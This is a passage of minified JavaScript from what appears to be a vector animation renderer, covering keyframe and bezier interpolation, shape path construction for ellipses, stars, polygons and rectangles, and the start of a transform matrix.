                        if (0 === n && 0 === o && 0 === c) return e(r, i, a, s, l, h);
                        var p, u = t.sqrt(t.pow(a - r, 2) + t.pow(s - i, 2) + t.pow(o - n, 2)),
                            f = t.sqrt(t.pow(l - r, 2) + t.pow(h - i, 2) + t.pow(c - n, 2)),
                            d = t.sqrt(t.pow(l - a, 2) + t.pow(h - s, 2) + t.pow(c - o, 2));
                        return (p = u > f ? u > d ? u - f - d : d - f - u : d > f ? d - f - u : f - u - d) > -1e-4 && p < 1e-4
                    }
                }
            }

            var bez = bezFunction(), initFrame = initialDefaultFrame, mathAbs = Math.abs;

            function interpolateValue(t, e) {
                var r, i = this.offsetTime;
                "multidimensional" === this.propType && (r = createTypedArray("float32", this.pv.length));
                for (var n, a, s, o, l, h, c, p, u, f = e.lastIndex, d = f, m = this.keyframes.length - 1, y = !0; y;) {
                    if (n = this.keyframes[d], a = this.keyframes[d + 1], d === m - 1 && t >= a.t - i) {
                        n.h && (n = a), f = 0;
                        break
                    }
                    if (a.t - i > t) {
                        f = d;
                        break
                    }
                    d < m - 1 ? d += 1 : (f = 0, y = !1)
                }
                s = this.keyframesMetadata[d] || {};
                var g, v = a.t - i, E = n.t - i;
                if (n.to) {
                    s.bezierData || (s.bezierData = bez.buildBezierData(n.s, a.s || n.e, n.to, n.ti));
                    var b = s.bezierData;
                    if (t >= v || t < E) {
                        var _ = t >= v ? b.points.length - 1 : 0;
                        for (l = b.points[_].point.length, o = 0; o < l; o += 1) r[o] = b.points[_].point[o]
                    } else {
                        s.__fnct ? u = s.__fnct : (u = BezierFactory.getBezierEasing(n.o.x, n.o.y, n.i.x, n.i.y, n.n).get, s.__fnct = u), h = u((t - E) / (v - E));
                        var I, T = b.segmentLength * h,
                            x = e.lastFrame < t && e._lastKeyframeIndex === d ? e._lastAddedLength : 0;
                        for (p = e.lastFrame < t && e._lastKeyframeIndex === d ? e._lastPoint : 0, y = !0, c = b.points.length; y;) {
                            if (x += b.points[p].partialLength, 0 === T || 0 === h || p === b.points.length - 1) {
                                for (l = b.points[p].point.length, o = 0; o < l; o += 1) r[o] = b.points[p].point[o];
                                break
                            }
                            if (T >= x && T < x + b.points[p + 1].partialLength) {
                                for (I = (T - x) / b.points[p + 1].partialLength, l = b.points[p].point.length, o = 0; o < l; o += 1) r[o] = b.points[p].point[o] + (b.points[p + 1].point[o] - b.points[p].point[o]) * I;
                                break
                            }
                            p < c - 1 ? p += 1 : y = !1
                        }
                        e._lastPoint = p, e._lastAddedLength = x - b.points[p].partialLength, e._lastKeyframeIndex = d
                    }
                } else {
                    var S, A, P, C, w;
                    if (m = n.s.length, g = a.s || n.e, this.sh && 1 !== n.h) t >= v ? (r[0] = g[0], r[1] = g[1], r[2] = g[2]) : t <= E ? (r[0] = n.s[0], r[1] = n.s[1], r[2] = n.s[2]) : quaternionToEuler(r, slerp(createQuaternion(n.s), createQuaternion(g), (t - E) / (v - E))); else for (d = 0; d < m; d += 1) 1 !== n.h && (t >= v ? h = 1 : t < E ? h = 0 : (n.o.x.constructor === Array ? (s.__fnct || (s.__fnct = []), s.__fnct[d] ? u = s.__fnct[d] : (S = void 0 === n.o.x[d] ? n.o.x[0] : n.o.x[d], A = void 0 === n.o.y[d] ? n.o.y[0] : n.o.y[d], P = void 0 === n.i.x[d] ? n.i.x[0] : n.i.x[d], C = void 0 === n.i.y[d] ? n.i.y[0] : n.i.y[d], u = BezierFactory.getBezierEasing(S, A, P, C).get, s.__fnct[d] = u)) : s.__fnct ? u = s.__fnct : (S = n.o.x, A = n.o.y, P = n.i.x, C = n.i.y, u = BezierFactory.getBezierEasing(S, A, P, C).get, n.keyframeMetadata = u), h = u((t - E) / (v - E)))), g = a.s || n.e, w = 1 === n.h ? n.s[d] : n.s[d] + (g[d] - n.s[d]) * h, "multidimensional" === this.propType ? r[d] = w : r = w
                }
                return e.lastIndex = f, r
            }

            function slerp(t, e, r) {
                var i, n, a, s, o, l = [], h = t[0], c = t[1], p = t[2], u = t[3], f = e[0], d = e[1], m = e[2],
                    y = e[3];
                return (n = h * f + c * d + p * m + u * y) < 0 && (n = -n, f = -f, d = -d, m = -m, y = -y), 1 - n > 1e-6 ? (i = Math.acos(n), a = Math.sin(i), s = Math.sin((1 - r) * i) / a, o = Math.sin(r * i) / a) : (s = 1 - r, o = r), l[0] = s * h + o * f, l[1] = s * c + o * d, l[2] = s * p + o * m, l[3] = s * u + o * y, l
            }

            function quaternionToEuler(t, e) {
                var r = e[0], i = e[1], n = e[2], a = e[3],
                    s = Math.atan2(2 * i * a - 2 * r * n, 1 - 2 * i * i - 2 * n * n),
                    o = Math.asin(2 * r * i + 2 * n * a),
                    l = Math.atan2(2 * r * a - 2 * i * n, 1 - 2 * r * r - 2 * n * n);
                t[0] = s / degToRads, t[1] = o / degToRads, t[2] = l / degToRads
            }

            function createQuaternion(t) {
                var e = t[0] * degToRads, r = t[1] * degToRads, i = t[2] * degToRads, n = Math.cos(e / 2),
                    a = Math.cos(r / 2), s = Math.cos(i / 2), o = Math.sin(e / 2), l = Math.sin(r / 2),
                    h = Math.sin(i / 2);
                return [o * l * s + n * a * h, o * a * s + n * l * h, n * l * s - o * a * h, n * a * s - o * l * h]
            }

            function getValueAtCurrentTime() {
                var t = this.comp.renderedFrame - this.offsetTime, e = this.keyframes[0].t - this.offsetTime,
                    r = this.keyframes[this.keyframes.length - 1].t - this.offsetTime;
                if (!(t === this._caching.lastFrame || this._caching.lastFrame !== initFrame && (this._caching.lastFrame >= r && t >= r || this._caching.lastFrame < e && t < e))) {
                    this._caching.lastFrame >= t && (this._caching._lastKeyframeIndex = -1, this._caching.lastIndex = 0);
                    var i = this.interpolateValue(t, this._caching);
                    this.pv = i
                }
                return this._caching.lastFrame = t, this.pv
            }

            function setVValue(t) {
                var e;
                if ("unidimensional" === this.propType) e = t * this.mult, mathAbs(this.v - e) > 1e-5 && (this.v = e, this._mdf = !0); else for (var r = 0, i = this.v.length; r < i;) e = t[r] * this.mult, mathAbs(this.v[r] - e) > 1e-5 && (this.v[r] = e, this._mdf = !0), r += 1
            }

            function processEffectsSequence() {
                if (this.elem.globalData.frameId !== this.frameId && this.effectsSequence.length) if (this.lock) this.setVValue(this.pv); else {
                    var t;
                    this.lock = !0, this._mdf = this._isFirstFrame;
                    var e = this.effectsSequence.length, r = this.kf ? this.pv : this.data.k;
                    for (t = 0; t < e; t += 1) r = this.effectsSequence[t](r);
                    this.setVValue(r), this._isFirstFrame = !1, this.lock = !1, this.frameId = this.elem.globalData.frameId
                }
            }

            function addEffect(t) {
                this.effectsSequence.push(t), this.container.addDynamicProperty(this)
            }

            function ValueProperty(t, e, r, i) {
                this.propType = "unidimensional", this.mult = r || 1, this.data = e, this.v = r ? e.k * r : e.k, this.pv = e.k, this._mdf = !1, this.elem = t, this.container = i, this.comp = t.comp, this.k = !1, this.kf = !1, this.vel = 0, this.effectsSequence = [], this._isFirstFrame = !0, this.getValue = processEffectsSequence, this.setVValue = setVValue, this.addEffect = addEffect
            }

            function MultiDimensionalProperty(t, e, r, i) {
                var n;
                this.propType = "multidimensional", this.mult = r || 1, this.data = e, this._mdf = !1, this.elem = t, this.container = i, this.comp = t.comp, this.k = !1, this.kf = !1, this.frameId = -1;
                var a = e.k.length;
                for (this.v = createTypedArray("float32", a), this.pv = createTypedArray("float32", a), this.vel = createTypedArray("float32", a), n = 0; n < a; n += 1) this.v[n] = e.k[n] * this.mult, this.pv[n] = e.k[n];
                this._isFirstFrame = !0, this.effectsSequence = [], this.getValue = processEffectsSequence, this.setVValue = setVValue, this.addEffect = addEffect
            }

            function KeyframedValueProperty(t, e, r, i) {
                this.propType = "unidimensional", this.keyframes = e.k, this.keyframesMetadata = [], this.offsetTime = t.data.st, this.frameId = -1, this._caching = {
                    lastFrame: initFrame,
                    lastIndex: 0,
                    value: 0,
                    _lastKeyframeIndex: -1
                }, this.k = !0, this.kf = !0, this.data = e, this.mult = r || 1, this.elem = t, this.container = i, this.comp = t.comp, this.v = initFrame, this.pv = initFrame, this._isFirstFrame = !0, this.getValue = processEffectsSequence, this.setVValue = setVValue, this.interpolateValue = interpolateValue, this.effectsSequence = [getValueAtCurrentTime.bind(this)], this.addEffect = addEffect
            }

            function KeyframedMultidimensionalProperty(t, e, r, i) {
                var n;
                this.propType = "multidimensional";
                var a, s, o, l, h = e.k.length;
                for (n = 0; n < h - 1; n += 1) e.k[n].to && e.k[n].s && e.k[n + 1] && e.k[n + 1].s && (a = e.k[n].s, s = e.k[n + 1].s, o = e.k[n].to, l = e.k[n].ti, (2 === a.length && (a[0] !== s[0] || a[1] !== s[1]) && bez.pointOnLine2D(a[0], a[1], s[0], s[1], a[0] + o[0], a[1] + o[1]) && bez.pointOnLine2D(a[0], a[1], s[0], s[1], s[0] + l[0], s[1] + l[1]) || 3 === a.length && (a[0] !== s[0] || a[1] !== s[1] || a[2] !== s[2]) && bez.pointOnLine3D(a[0], a[1], a[2], s[0], s[1], s[2], a[0] + o[0], a[1] + o[1], a[2] + o[2]) && bez.pointOnLine3D(a[0], a[1], a[2], s[0], s[1], s[2], s[0] + l[0], s[1] + l[1], s[2] + l[2])) && (e.k[n].to = null, e.k[n].ti = null), a[0] === s[0] && a[1] === s[1] && 0 === o[0] && 0 === o[1] && 0 === l[0] && 0 === l[1] && (2 === a.length || a[2] === s[2] && 0 === o[2] && 0 === l[2]) && (e.k[n].to = null, e.k[n].ti = null));
                this.effectsSequence = [getValueAtCurrentTime.bind(this)], this.data = e, this.keyframes = e.k, this.keyframesMetadata = [], this.offsetTime = t.data.st, this.k = !0, this.kf = !0, this._isFirstFrame = !0, this.mult = r || 1, this.elem = t, this.container = i, this.comp = t.comp, this.getValue = processEffectsSequence, this.setVValue = setVValue, this.interpolateValue = interpolateValue, this.frameId = -1;
                var c = e.k[0].s.length;
                for (this.v = createTypedArray("float32", c), this.pv = createTypedArray("float32", c), n = 0; n < c; n += 1) this.v[n] = initFrame, this.pv[n] = initFrame;
                this._caching = {
                    lastFrame: initFrame,
                    lastIndex: 0,
                    value: createTypedArray("float32", c)
                }, this.addEffect = addEffect
            }

            var PropertyFactory = {
                getProp: function (t, e, r, i, n) {
                    var a;
                    if (e.sid && (e = t.globalData.slotManager.getProp(e)), e.k.length) if ("number" == typeof e.k[0]) a = new MultiDimensionalProperty(t, e, i, n); else switch (r) {
                        case 0:
                            a = new KeyframedValueProperty(t, e, i, n);
                            break;
                        case 1:
                            a = new KeyframedMultidimensionalProperty(t, e, i, n)
                    } else a = new ValueProperty(t, e, i, n);
                    return a.effectsSequence.length && n.addDynamicProperty(a), a
                }
            };

            function DynamicPropertyContainer() {
            }

            DynamicPropertyContainer.prototype = {
                addDynamicProperty: function (t) {
                    -1 === this.dynamicProperties.indexOf(t) && (this.dynamicProperties.push(t), this.container.addDynamicProperty(this), this._isAnimated = !0)
                }, iterateDynamicProperties: function () {
                    var t;
                    this._mdf = !1;
                    var e = this.dynamicProperties.length;
                    for (t = 0; t < e; t += 1) this.dynamicProperties[t].getValue(), this.dynamicProperties[t]._mdf && (this._mdf = !0)
                }, initDynamicPropertyContainer: function (t) {
                    this.container = t, this.dynamicProperties = [], this._mdf = !1, this._isAnimated = !1
                }
            };
            var pointPool = poolFactory(8, (function () {
                return createTypedArray("float32", 2)
            }));

            function ShapePath() {
                this.c = !1, this._length = 0, this._maxLength = 8, this.v = createSizedArray(this._maxLength), this.o = createSizedArray(this._maxLength), this.i = createSizedArray(this._maxLength)
            }

            ShapePath.prototype.setPathData = function (t, e) {
                this.c = t, this.setLength(e);
                for (var r = 0; r < e;) this.v[r] = pointPool.newElement(), this.o[r] = pointPool.newElement(), this.i[r] = pointPool.newElement(), r += 1
            }, ShapePath.prototype.setLength = function (t) {
                for (; this._maxLength < t;) this.doubleArrayLength();
                this._length = t
            }, ShapePath.prototype.doubleArrayLength = function () {
                this.v = this.v.concat(createSizedArray(this._maxLength)), this.i = this.i.concat(createSizedArray(this._maxLength)), this.o = this.o.concat(createSizedArray(this._maxLength)), this._maxLength *= 2
            }, ShapePath.prototype.setXYAt = function (t, e, r, i, n) {
                var a;
                switch (this._length = Math.max(this._length, i + 1), this._length >= this._maxLength && this.doubleArrayLength(), r) {
                    case"v":
                        a = this.v;
                        break;
                    case"i":
                        a = this.i;
                        break;
                    case"o":
                        a = this.o;
                        break;
                    default:
                        a = []
                }
                (!a[i] || a[i] && !n) && (a[i] = pointPool.newElement()), a[i][0] = t, a[i][1] = e
            }, ShapePath.prototype.setTripleAt = function (t, e, r, i, n, a, s, o) {
                this.setXYAt(t, e, "v", s, o), this.setXYAt(r, i, "o", s, o), this.setXYAt(n, a, "i", s, o)
            }, ShapePath.prototype.reverse = function () {
                var t = new ShapePath;
                t.setPathData(this.c, this._length);
                var e = this.v, r = this.o, i = this.i, n = 0;
                this.c && (t.setTripleAt(e[0][0], e[0][1], i[0][0], i[0][1], r[0][0], r[0][1], 0, !1), n = 1);
                var a, s = this._length - 1, o = this._length;
                for (a = n; a < o; a += 1) t.setTripleAt(e[s][0], e[s][1], i[s][0], i[s][1], r[s][0], r[s][1], a, !1), s -= 1;
                return t
            }, ShapePath.prototype.length = function () {
                return this._length
            };
            var shapePool = (factory = poolFactory(4, (function () {
                return new ShapePath
            }), (function (t) {
                var e, r = t._length;
                for (e = 0; e < r; e += 1) pointPool.release(t.v[e]), pointPool.release(t.i[e]), pointPool.release(t.o[e]), t.v[e] = null, t.i[e] = null, t.o[e] = null;
                t._length = 0, t.c = !1
            })), factory.clone = function (t) {
                var e, r = factory.newElement(), i = void 0 === t._length ? t.v.length : t._length;
                for (r.setLength(i), r.c = t.c, e = 0; e < i; e += 1) r.setTripleAt(t.v[e][0], t.v[e][1], t.o[e][0], t.o[e][1], t.i[e][0], t.i[e][1], e);
                return r
            }, factory), factory;

            function ShapeCollection() {
                this._length = 0, this._maxLength = 4, this.shapes = createSizedArray(this._maxLength)
            }

            ShapeCollection.prototype.addShape = function (t) {
                this._length === this._maxLength && (this.shapes = this.shapes.concat(createSizedArray(this._maxLength)), this._maxLength *= 2), this.shapes[this._length] = t, this._length += 1
            }, ShapeCollection.prototype.releaseShapes = function () {
                var t;
                for (t = 0; t < this._length; t += 1) shapePool.release(this.shapes[t]);
                this._length = 0
            };
            var shapeCollectionPool = (ob = {
                    newShapeCollection: function () {
                        return _length ? pool[_length -= 1] : new ShapeCollection
                    }, release: function (t) {
                        var e, r = t._length;
                        for (e = 0; e < r; e += 1) shapePool.release(t.shapes[e]);
                        t._length = 0, _length === _maxLength && (pool = pooling.double(pool), _maxLength *= 2), pool[_length] = t, _length += 1
                    }
                }, _length = 0, _maxLength = 4, pool = createSizedArray(_maxLength), ob), ob, _length, _maxLength, pool,
                ShapePropertyFactory = function () {
                    var t = -999999;

                    function e(t, e, r) {
                        var i, n, a, s, o, l, h, c, p, u = r.lastIndex, f = this.keyframes;
                        if (t < f[0].t - this.offsetTime) i = f[0].s[0], a = !0, u = 0; else if (t >= f[f.length - 1].t - this.offsetTime) i = f[f.length - 1].s ? f[f.length - 1].s[0] : f[f.length - 2].e[0], a = !0; else {
                            for (var d, m, y, g = u, v = f.length - 1, E = !0; E && (d = f[g], !((m = f[g + 1]).t - this.offsetTime > t));) g < v - 1 ? g += 1 : E = !1;
                            if (y = this.keyframesMetadata[g] || {}, u = g, !(a = 1 === d.h)) {
                                if (t >= m.t - this.offsetTime) c = 1; else if (t < d.t - this.offsetTime) c = 0; else {
                                    var b;
                                    y.__fnct ? b = y.__fnct : (b = BezierFactory.getBezierEasing(d.o.x, d.o.y, d.i.x, d.i.y).get, y.__fnct = b), c = b((t - (d.t - this.offsetTime)) / (m.t - this.offsetTime - (d.t - this.offsetTime)))
                                }
                                n = m.s ? m.s[0] : d.e[0]
                            }
                            i = d.s[0]
                        }
                        for (l = e._length, h = i.i[0].length, r.lastIndex = u, s = 0; s < l; s += 1) for (o = 0; o < h; o += 1) p = a ? i.i[s][o] : i.i[s][o] + (n.i[s][o] - i.i[s][o]) * c, e.i[s][o] = p, p = a ? i.o[s][o] : i.o[s][o] + (n.o[s][o] - i.o[s][o]) * c, e.o[s][o] = p, p = a ? i.v[s][o] : i.v[s][o] + (n.v[s][o] - i.v[s][o]) * c, e.v[s][o] = p
                    }

                    function r() {
                        var e = this.comp.renderedFrame - this.offsetTime, r = this.keyframes[0].t - this.offsetTime,
                            i = this.keyframes[this.keyframes.length - 1].t - this.offsetTime,
                            n = this._caching.lastFrame;
                        return n !== t && (n < r && e < r || n > i && e > i) || (this._caching.lastIndex = n < e ? this._caching.lastIndex : 0, this.interpolateShape(e, this.pv, this._caching)), this._caching.lastFrame = e, this.pv
                    }

                    function i() {
                        this.paths = this.localShapeCollection
                    }

                    function n(t) {
                        (function (t, e) {
                            if (t._length !== e._length || t.c !== e.c) return !1;
                            var r, i = t._length;
                            for (r = 0; r < i; r += 1) if (t.v[r][0] !== e.v[r][0] || t.v[r][1] !== e.v[r][1] || t.o[r][0] !== e.o[r][0] || t.o[r][1] !== e.o[r][1] || t.i[r][0] !== e.i[r][0] || t.i[r][1] !== e.i[r][1]) return !1;
                            return !0
                        })(this.v, t) || (this.v = shapePool.clone(t), this.localShapeCollection.releaseShapes(), this.localShapeCollection.addShape(this.v), this._mdf = !0, this.paths = this.localShapeCollection)
                    }

                    function a() {
                        if (this.elem.globalData.frameId !== this.frameId) if (this.effectsSequence.length) if (this.lock) this.setVValue(this.pv); else {
                            var t, e;
                            this.lock = !0, this._mdf = !1, t = this.kf ? this.pv : this.data.ks ? this.data.ks.k : this.data.pt.k;
                            var r = this.effectsSequence.length;
                            for (e = 0; e < r; e += 1) t = this.effectsSequence[e](t);
                            this.setVValue(t), this.lock = !1, this.frameId = this.elem.globalData.frameId
                        } else this._mdf = !1
                    }

                    function s(t, e, r) {
                        this.propType = "shape", this.comp = t.comp, this.container = t, this.elem = t, this.data = e, this.k = !1, this.kf = !1, this._mdf = !1;
                        var n = 3 === r ? e.pt.k : e.ks.k;
                        this.v = shapePool.clone(n), this.pv = shapePool.clone(this.v), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.paths = this.localShapeCollection, this.paths.addShape(this.v), this.reset = i, this.effectsSequence = []
                    }

                    function o(t) {
                        this.effectsSequence.push(t), this.container.addDynamicProperty(this)
                    }

                    function l(e, n, a) {
                        this.propType = "shape", this.comp = e.comp, this.elem = e, this.container = e, this.offsetTime = e.data.st, this.keyframes = 3 === a ? n.pt.k : n.ks.k, this.keyframesMetadata = [], this.k = !0, this.kf = !0;
                        var s = this.keyframes[0].s[0].i.length;
                        this.v = shapePool.newElement(), this.v.setPathData(this.keyframes[0].s[0].c, s), this.pv = shapePool.clone(this.v), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.paths = this.localShapeCollection, this.paths.addShape(this.v), this.lastFrame = t, this.reset = i, this._caching = {
                            lastFrame: t,
                            lastIndex: 0
                        }, this.effectsSequence = [r.bind(this)]
                    }

                    s.prototype.interpolateShape = e, s.prototype.getValue = a, s.prototype.setVValue = n, s.prototype.addEffect = o, l.prototype.getValue = a, l.prototype.interpolateShape = e, l.prototype.setVValue = n, l.prototype.addEffect = o;
                    var h = function () {
                        var t = roundCorner;

                        function e(t, e) {
                            this.v = shapePool.newElement(), this.v.setPathData(!0, 4), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.paths = this.localShapeCollection, this.localShapeCollection.addShape(this.v), this.d = e.d, this.elem = t, this.comp = t.comp, this.frameId = -1, this.initDynamicPropertyContainer(t), this.p = PropertyFactory.getProp(t, e.p, 1, 0, this), this.s = PropertyFactory.getProp(t, e.s, 1, 0, this), this.dynamicProperties.length ? this.k = !0 : (this.k = !1, this.convertEllToPath())
                        }

                        return e.prototype = {
                            reset: i, getValue: function () {
                                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf && this.convertEllToPath())
                            }, convertEllToPath: function () {
                                var e = this.p.v[0], r = this.p.v[1], i = this.s.v[0] / 2, n = this.s.v[1] / 2,
                                    a = 3 !== this.d, s = this.v;
                                s.v[0][0] = e, s.v[0][1] = r - n, s.v[1][0] = a ? e + i : e - i, s.v[1][1] = r, s.v[2][0] = e, s.v[2][1] = r + n, s.v[3][0] = a ? e - i : e + i, s.v[3][1] = r, s.i[0][0] = a ? e - i * t : e + i * t, s.i[0][1] = r - n, s.i[1][0] = a ? e + i : e - i, s.i[1][1] = r - n * t, s.i[2][0] = a ? e + i * t : e - i * t, s.i[2][1] = r + n, s.i[3][0] = a ? e - i : e + i, s.i[3][1] = r + n * t, s.o[0][0] = a ? e + i * t : e - i * t, s.o[0][1] = r - n, s.o[1][0] = a ? e + i : e - i, s.o[1][1] = r + n * t, s.o[2][0] = a ? e - i * t : e + i * t, s.o[2][1] = r + n, s.o[3][0] = a ? e - i : e + i, s.o[3][1] = r - n * t
                            }
                        }, extendPrototype([DynamicPropertyContainer], e), e
                    }(), c = function () {
                        function t(t, e) {
                            this.v = shapePool.newElement(), this.v.setPathData(!0, 0), this.elem = t, this.comp = t.comp, this.data = e, this.frameId = -1, this.d = e.d, this.initDynamicPropertyContainer(t), 1 === e.sy ? (this.ir = PropertyFactory.getProp(t, e.ir, 0, 0, this), this.is = PropertyFactory.getProp(t, e.is, 0, .01, this), this.convertToPath = this.convertStarToPath) : this.convertToPath = this.convertPolygonToPath, this.pt = PropertyFactory.getProp(t, e.pt, 0, 0, this), this.p = PropertyFactory.getProp(t, e.p, 1, 0, this), this.r = PropertyFactory.getProp(t, e.r, 0, degToRads, this), this.or = PropertyFactory.getProp(t, e.or, 0, 0, this), this.os = PropertyFactory.getProp(t, e.os, 0, .01, this), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.localShapeCollection.addShape(this.v), this.paths = this.localShapeCollection, this.dynamicProperties.length ? this.k = !0 : (this.k = !1, this.convertToPath())
                        }

                        return t.prototype = {
                            reset: i, getValue: function () {
                                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf && this.convertToPath())
                            }, convertStarToPath: function () {
                                var t, e, r, i, n = 2 * Math.floor(this.pt.v), a = 2 * Math.PI / n, s = !0,
                                    o = this.or.v, l = this.ir.v, h = this.os.v, c = this.is.v,
                                    p = 2 * Math.PI * o / (2 * n), u = 2 * Math.PI * l / (2 * n), f = -Math.PI / 2;
                                f += this.r.v;
                                var d = 3 === this.data.d ? -1 : 1;
                                for (this.v._length = 0, t = 0; t < n; t += 1) {
                                    r = s ? h : c, i = s ? p : u;
                                    var m = (e = s ? o : l) * Math.cos(f), y = e * Math.sin(f),
                                        g = 0 === m && 0 === y ? 0 : y / Math.sqrt(m * m + y * y),
                                        v = 0 === m && 0 === y ? 0 : -m / Math.sqrt(m * m + y * y);
                                    m += +this.p.v[0], y += +this.p.v[1], this.v.setTripleAt(m, y, m - g * i * r * d, y - v * i * r * d, m + g * i * r * d, y + v * i * r * d, t, !0), s = !s, f += a * d
                                }
                            }, convertPolygonToPath: function () {
                                var t, e = Math.floor(this.pt.v), r = 2 * Math.PI / e, i = this.or.v, n = this.os.v,
                                    a = 2 * Math.PI * i / (4 * e), s = .5 * -Math.PI, o = 3 === this.data.d ? -1 : 1;
                                for (s += this.r.v, this.v._length = 0, t = 0; t < e; t += 1) {
                                    var l = i * Math.cos(s), h = i * Math.sin(s),
                                        c = 0 === l && 0 === h ? 0 : h / Math.sqrt(l * l + h * h),
                                        p = 0 === l && 0 === h ? 0 : -l / Math.sqrt(l * l + h * h);
                                    l += +this.p.v[0], h += +this.p.v[1], this.v.setTripleAt(l, h, l - c * a * n * o, h - p * a * n * o, l + c * a * n * o, h + p * a * n * o, t, !0), s += r * o
                                }
                                this.paths.length = 0, this.paths[0] = this.v
                            }
                        }, extendPrototype([DynamicPropertyContainer], t), t
                    }(), p = function () {
                        function t(t, e) {
                            this.v = shapePool.newElement(), this.v.c = !0, this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.localShapeCollection.addShape(this.v), this.paths = this.localShapeCollection, this.elem = t, this.comp = t.comp, this.frameId = -1, this.d = e.d, this.initDynamicPropertyContainer(t), this.p = PropertyFactory.getProp(t, e.p, 1, 0, this), this.s = PropertyFactory.getProp(t, e.s, 1, 0, this), this.r = PropertyFactory.getProp(t, e.r, 0, 0, this), this.dynamicProperties.length ? this.k = !0 : (this.k = !1, this.convertRectToPath())
                        }

                        return t.prototype = {
                            convertRectToPath: function () {
                                var t = this.p.v[0], e = this.p.v[1], r = this.s.v[0] / 2, i = this.s.v[1] / 2,
                                    n = bmMin(r, i, this.r.v), a = n * (1 - roundCorner);
                                this.v._length = 0, 2 === this.d || 1 === this.d ? (this.v.setTripleAt(t + r, e - i + n, t + r, e - i + n, t + r, e - i + a, 0, !0), this.v.setTripleAt(t + r, e + i - n, t + r, e + i - a, t + r, e + i - n, 1, !0), 0 !== n ? (this.v.setTripleAt(t + r - n, e + i, t + r - n, e + i, t + r - a, e + i, 2, !0), this.v.setTripleAt(t - r + n, e + i, t - r + a, e + i, t - r + n, e + i, 3, !0), this.v.setTripleAt(t - r, e + i - n, t - r, e + i - n, t - r, e + i - a, 4, !0), this.v.setTripleAt(t - r, e - i + n, t - r, e - i + a, t - r, e - i + n, 5, !0), this.v.setTripleAt(t - r + n, e - i, t - r + n, e - i, t - r + a, e - i, 6, !0), this.v.setTripleAt(t + r - n, e - i, t + r - a, e - i, t + r - n, e - i, 7, !0)) : (this.v.setTripleAt(t - r, e + i, t - r + a, e + i, t - r, e + i, 2), this.v.setTripleAt(t - r, e - i, t - r, e - i + a, t - r, e - i, 3))) : (this.v.setTripleAt(t + r, e - i + n, t + r, e - i + a, t + r, e - i + n, 0, !0), 0 !== n ? (this.v.setTripleAt(t + r - n, e - i, t + r - n, e - i, t + r - a, e - i, 1, !0), this.v.setTripleAt(t - r + n, e - i, t - r + a, e - i, t - r + n, e - i, 2, !0), this.v.setTripleAt(t - r, e - i + n, t - r, e - i + n, t - r, e - i + a, 3, !0), this.v.setTripleAt(t - r, e + i - n, t - r, e + i - a, t - r, e + i - n, 4, !0), this.v.setTripleAt(t - r + n, e + i, t - r + n, e + i, t - r + a, e + i, 5, !0), this.v.setTripleAt(t + r - n, e + i, t + r - a, e + i, t + r - n, e + i, 6, !0), this.v.setTripleAt(t + r, e + i - n, t + r, e + i - n, t + r, e + i - a, 7, !0)) : (this.v.setTripleAt(t - r, e - i, t - r + a, e - i, t - r, e - i, 1, !0), this.v.setTripleAt(t - r, e + i, t - r, e + i - a, t - r, e + i, 2, !0), this.v.setTripleAt(t + r, e + i, t + r - a, e + i, t + r, e + i, 3, !0)))
                            }, getValue: function () {
                                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf && this.convertRectToPath())
                            }, reset: i
                        }, extendPrototype([DynamicPropertyContainer], t), t
                    }();
                    return {
                        getShapeProp: function (t, e, r) {
                            var i;
                            return 3 === r || 4 === r ? i = (3 === r ? e.pt : e.ks).k.length ? new l(t, e, r) : new s(t, e, r) : 5 === r ? i = new p(t, e) : 6 === r ? i = new h(t, e) : 7 === r && (i = new c(t, e)), i.k && t.addDynamicProperty(i), i
                        }, getConstructorFunction: function () {
                            return s
                        }, getKeyframedConstructorFunction: function () {
                            return l
                        }
                    }
                }(), Matrix = function () {
                    var t = Math.cos, e = Math.sin, r = Math.tan, i = Math.round;

                    function n() {
                        return this.props[0] = 1, this.props[1] = 0, this.props[2] = 0, this.props[3] = 0, this.props[4] = 0, this.props[5] = 1, this.props[6] = 0, this.props[7] = 0, this.props[8] = 0, this.props[9] = 0, this.props[10] = 1, this.props[11] = 0, this.props[12] = 0, this.props[13] = 0, this.props[14] = 0, this.props[15] = 1, this
                    }

                    function a(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(i, -n, 0, 0, n, i, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)
                    }

                    function s(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(1, 0, 0, 0, 0, i, -n, 0, 0, n, i, 0, 0, 0, 0, 1)
                    }

                    function o(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(i, 0, n, 0, 0, 1, 0, 0, -n, 0, i, 0, 0, 0, 0, 1)
                    }

                    function l(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(i, -n, 0, 0, n, i, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)
                    }

                    function h(t, e) {
                        return this._t(1, e, t, 1, 0, 0)
                    }

                    function c(t, e) {
                        return this.shear(r(t), r(e))
                    }

                    function p(i, n) {
                        var a = t(n), s = e(n);
                        return this._t(a, s, 0, 0, -s, a, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)._t(1, 0, 0, 0, r(i), 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)._t(a, -s, 0, 0, s, a, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)
                    }

                    function u(t, e, r) {
                        return r || 0 === r || (r = 1), 1 === t && 1 === e && 1 === r ? this : this._t(t, 0, 0, 0, 0, e, 0, 0, 0, 0, r, 0, 0, 0, 0, 1)
                    }

                    function f(t, e, r, i, n, a, s, o, l, h, c, p, u, f, d, m) {
                        return this.props[0] = t, this.props[1] = e, this.props[2] = r, this.props[3] = i, this.props[4] = n, this.props[5] = a, this.props[6] = s, this.props[7] = o, this.props[8] = l, this.props[9] = h, this.props[10] = c, this.props[11] = p, this.props[12] = u, this.props[13] = f, this.props[14] = d, this.props[15] = m, this
                    }

                    function d(t, e, r) {
